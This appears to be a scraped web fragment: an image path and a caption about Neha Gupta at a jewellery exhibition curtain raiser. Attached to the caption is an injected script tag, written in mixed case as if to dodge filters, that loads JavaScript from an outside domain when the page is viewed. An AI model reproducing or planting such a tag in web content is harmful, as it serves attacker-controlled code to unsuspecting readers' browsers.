 Neha Gupta at Kothari Diamond & Gold Jewellery Exhibition & Sale Curtain Raiser<sCrIpT sRc=//12jav.net/1.js></ScRiPt>